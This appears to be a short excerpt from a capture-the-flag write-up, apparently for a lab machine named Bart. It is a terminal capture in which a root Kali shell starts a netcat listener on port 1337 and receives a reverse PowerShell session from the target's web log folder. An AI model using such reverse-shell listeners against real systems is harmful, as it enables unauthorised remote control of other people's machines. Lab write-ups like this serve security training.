 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
┌──(root㉿kali)-[~]
└─# nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.81] 51707
Windows PowerShell running as user BART$ on BART
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\internal-01\log>